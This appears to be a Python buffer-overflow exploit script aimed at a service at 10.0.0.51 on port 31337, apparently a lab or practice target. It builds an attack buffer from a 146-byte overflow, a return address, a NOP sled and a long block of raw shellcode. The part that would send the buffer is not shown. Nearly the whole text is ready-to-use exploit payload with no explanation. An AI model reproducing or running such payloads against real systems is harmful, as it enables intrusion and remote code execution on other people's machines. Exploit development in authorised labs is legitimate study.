 import time
ip = "10.0.0.51"
port = 31337
offset = 146
overflow = "A" * offset
retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xd9\xc1\xbb\x82\x9d\x49\xf4\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x59\x83\xea\xfc\x31\x5a\x15\x03\x5a\x15\x60\x68\xb5"
"\x1c\xeb\x93\x46\xdd\x93\x1a\xa3\xec\x81\x79\xa7\x5d\x15"
"\x09\xe5\x6d\xde\x5f\x1e\x61\x57\x15\x38\xf6\xe5\x82\x75"
"\xf7\x38\x13\xd9\x3b\x5b\xef\x20\x68\xbb\xce\xea\x7d\xba"
"\x17\xbd\x08\x53\xc5\xb5\xa1\xbb\x61\x8b\x79\xec\x74\xdc"
"\x09\x52\x0f\x59\xcd\x26\xa3\x60\x1e\x4d\x73\x7b\xce\xda"
"\xdc\x5b\xef\x0f\x59\x52\x9b\x93\x53\x9a\x2d\x60\xa7\xef"
"\xaf\xa0\xf9\x2f\x6e\x83\xf7\x03\x70\xdc\x30\xbc\x06\x16"
"\x43\x41\x11\xed\x39\x9d\x94\xf1\x9a\x56\x0e\xd5\x1b\xba"
"\xc9\x9e\x10\x77\x9d\xf8\x34\x86\x72\x73\x40\x03\x75\x53"
"\xc0\x57\x52\x77\x88\x0c\xfb\x2e\x74\xe2\x04\x30\xd0\x5b"
"\xa1\x3b\xf3\x8a\xd5\xc4\x0b\xb3\x8b\x52\xc7\x7e\x34\xa2"
"\x4f\x08\x47\x90\xd0\xa2\xcf\x98\x99\x6c\x17\xa9\x8e\x8e"
"\xc7\x11\xde\x70\xe8\x61\xf6\xb6\xbc\x31\x60\x1e\xbd\xda"
"\x70\x9f\x68\x76\x7b\x37\x99\x8e\xed\xc8\xf5\x8c\x11\xc6"
"\x58\x19\xf7\xb8\x32\x49\xa8\x78\xe3\x29\x18\x11\xe9\xa6"
"\x47\x01\x12\x6d\xe0\xa8\xfd\xdb\x58\x45\x67\x46\x12\xf4"
"\x68\x5d\x5e\x36\xe2\x57\x9e\xf9\x03\x12\x8c\xee\x73\xdc"
"\x4c\xef\x11\xdc\x26\xeb\xb3\x8b\xde\xf1\xe2\xfb\x40\x09"
"\xc1\x78\x86\xf5\x94\x48\xfc\xc0\x02\xf4\x6a\x2d\xc3\xf4"
"\x6a\x7b\x89\xf4\x02\xdb\xe9\xa7\x37\x24\x24\xd4\xeb\xb1"
"\xc7\x8c\x58\x11\xa0\x32\x86\x55\x6f\xcd\xed\xe5\x68\x31"
"\x73\xc2\xd0\x59\x8b\x52\xe1\x99\xe1\x52\xb1\xf1\xfe\x7d"
"\x3e\x31\xfe\x57\x17\x59\x75\x36\xd5\xf8\x8a\x13\xbb\xa4"
"\x8b\x90\x60\x57\xf1\xd9\x97\x98\x06\xf0\xf3\x99\x06\xfc"
"\x05\xa6\xd0\xc5\x73\xe9\xe0\x71\x8b\x5c\x44\xd3\x06\x9e"
"\xda\x23\x03")
postfix = ""
buffer = overflow + retn + padding + payload + postfix